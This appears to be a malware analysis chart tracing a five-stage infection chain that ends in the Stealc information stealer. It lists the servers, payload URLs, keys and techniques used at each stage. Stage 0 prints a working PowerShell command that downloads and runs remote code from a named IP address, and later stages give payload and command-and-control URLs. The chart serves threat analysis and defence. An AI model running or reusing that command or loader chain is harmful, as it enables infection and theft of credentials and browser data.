 STAGE 0: INITIAL POWERSHELL COMMAND
Command: powershell -c iex(irm 91.92.240.219 -UseBasicParsing)
• Downloads malicious PowerShell script from 91.92.240.219
• Executes script in memory (fileless)
• Uses Invoke-Expression (iex) and Invoke-RestMethod (irm)
Downloads & Executes
STAGE 1: POWERSHELL LOADER SCRIPT
Source: http://91.92.240.219 (contains malicious PS script)
• Downloads shellcode from 94.154.35.115/user_profiles_photo/
• Target: cptch.bin (shellcode payload)
• Allocates RWX memory (VirtualAlloc)
• Creates execution thread for shellcode
• 30 second execution timeout
Downloads & Executes
STAGE 2: SHELLCODE LOADER (cptch.bin)
Source: http://94.154.35.115/user_profiles_photo/cptch.bin
• Position-independent 32-bit shellcode
• PEB walking for API resolution
• Hash-based export table parsing
• Reflective PE loading in memory
• ~36KB total size
Loads & Executes
STAGE 3: PE DOWNLOADER/INJECTOR (embedded PE)
• 64-bit Windows PE executable
• SeDebugPrivilege escalation
• Downloads payload from C2
• Injects into svchost.exe
• URL: http://94.154.35.115/user_profiles_photo/cptchbuild.bin
Downloads & Injects
STAGE 4: STEALC INFO STEALER (cptchbuild.bin)
Source: http://94.154.35.115/user_profiles_photo/cptchbuild.bin
• Information stealer malware
• Dual RC4 keys: "rOIBXiPtf9" (strings),"ca0de16dff5e468f" (C2)
• HTTP C2: http://91.92.240.190/fbfde0da45a9450b.php
• Exfiltrates: credentials, browser data, system info
• PDB: C:\builder_v2\stealc\x64\Release\stealc.pdb